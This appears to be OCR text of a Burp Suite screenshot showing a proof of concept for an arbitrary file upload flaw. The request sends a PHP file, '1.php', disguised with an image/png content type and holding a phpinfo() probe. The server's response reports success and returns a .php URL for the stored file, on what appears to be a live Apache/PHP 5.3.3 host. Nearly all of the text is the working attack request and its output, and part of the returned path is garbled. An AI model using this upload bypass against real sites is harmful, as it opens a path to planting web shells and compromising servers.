 Request
Pretty Raw Hex \n
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en;q=0.6
9 Cookie: PHPSESSID=vsdl33qjn3fbslu7k3r99di5n3
10 Connection: close
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB33cDIYAxIrc9MsS
12 Content-Length: 797
13
14 ------WebKitFormBoundaryB33cDIYAxIrc9MsS
15 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
16 Content-Type: image/png
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryB33cDIYAxIrc9MsS
20 Content-Disposition: form-data; name="type"
21
22 img
23 ------WebKitFormBoundaryB33cDIYAxIrc9MsS
24 Content-Disposition: form-data; name="w"
25
26 1280
27 ------WebKitFormBoundaryB33cDIYAxIrc9MsS
28 Content-Disposition: form-data; name="h"
29
30 720
31 ------WebKitFormBoundaryB33cDIYAxIrc9MsS
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jun 2023 07:18:26 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Access-Control-Allow-Origin: *
6 Content-Length: 91
7 Connection: close
8 Content-Type: application/json; charset=UTF-8
9
10 {
"ret":0,
"ret_msg":"success",
"url":"\/xmedia\/material\/202 .php"
}
Search... 0 matches
INSPECTOR